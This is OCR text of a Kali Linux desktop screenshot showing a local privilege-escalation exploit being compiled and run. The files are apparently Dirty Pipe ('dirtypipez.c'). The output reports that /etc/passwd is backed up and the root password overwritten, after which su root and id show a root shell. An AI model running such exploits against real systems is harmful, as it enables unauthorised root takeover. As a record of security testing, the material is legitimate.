 kali@kali: ~/Desktop
04:56 PM
Trash
OneForAll
dirtypipez.c
File System
subDomains
Brute
exp.sh
Home
xray
exp.c
GitHack
java
compile.sh
svnExploit
shirodemo-1.
0-SNAPSH...
exploit.c
dirsearch
Visual Studio
Code
exploit
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ./compile.sh
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
┌──(kali㉿kali)-[~/Desktop]
└─$ su root
Password:
# ls
code.desktop dirsearch exp.c exploit.c GitHack OneForAll subDomainsBrute xray
compile.sh dirtypipez.c exploit exp.sh java shirodemo-1.0-SNAPSHOT.jar svnExploit
# passwd
New password:
Retype new password:
passwd: password updated successfully
# id
uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
# ^[a
KALI
BY OFFENSIVE SECURITY